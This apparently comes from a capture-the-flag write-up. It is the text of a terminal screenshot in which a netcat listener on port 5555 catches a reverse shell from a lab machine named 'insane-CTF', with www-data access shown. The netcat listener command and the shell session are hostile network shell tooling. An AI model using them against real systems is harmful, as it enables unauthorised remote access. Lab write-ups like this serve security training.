 ┌─[grootme@grootme-parrot]─[~/Downloads]
└──╼ $rlwrap -cAr nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.201.72] from (UNKNOWN) [192.168.201.33] 52140
Linux insane-CTF 5.19.0-31-generic #32-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 20 15:20:08 UTC 2023 x86_64 x86_64 x86_64
GNU/Linux
 17:00:25 up  7:00,  3 users,  load average: 0,00, 0,00, 0,00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
insane   tty2     tty2             10:06    7:00m  0.03s  0.03s /usr/libexec/gnome-session-binary --session=ubuntu
insane   pts/1    192.168.201.72   13:35   17.00s  2.46s  0.99s sudo su -
insane   pts/0    192.168.201.72   10:35    3:24m  2.55s  0.27s sshd: insane [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (15031): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$